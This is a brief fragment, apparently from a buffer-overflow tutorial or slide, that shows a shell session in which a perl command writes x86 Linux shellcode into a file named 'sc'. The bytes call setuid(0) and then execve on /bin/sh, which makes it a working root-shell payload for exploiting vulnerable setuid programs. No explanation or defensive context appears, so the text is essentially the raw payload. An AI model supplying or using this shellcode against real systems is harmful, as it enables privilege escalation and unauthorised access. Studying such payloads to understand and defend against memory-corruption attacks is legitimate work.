 $ perl -e 'print
"\x31\xc0\x31\xdb\xb0\x17\xcd\x80\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\
x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\
xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh";' > sc
$